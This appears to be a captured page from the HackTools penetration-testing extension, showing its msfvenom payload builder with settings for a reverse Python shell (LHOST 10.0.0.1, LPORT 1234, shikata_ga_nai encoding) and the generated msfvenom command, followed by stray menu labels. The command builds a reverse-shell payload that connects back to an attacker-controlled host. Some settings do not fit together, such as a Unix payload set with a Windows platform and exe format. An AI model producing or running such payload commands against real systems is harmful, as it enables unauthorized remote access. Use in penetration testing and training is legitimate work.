 HackTools
MSF Venom Builder
Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are
available in Metasploit.
* Payload: cmd/unix/reverse_python
* LHOST: 10.0.0.1 * LPORT: 1234
Encoder: x86/shikata_ga_nai Iterations: 4
Bad Characters: \x00\x0a\x0d
Platform: Windows Architecture: x86
Nop's: 200
Format: exe Output File: out
MSF Venom Command
msfvenom -p cmd/unix/reverse_python LHOST=10.0.0.1 LPORT=1234 -f exe -o out
Launch Console & Load Handler
php
JS
SQL
#
H
i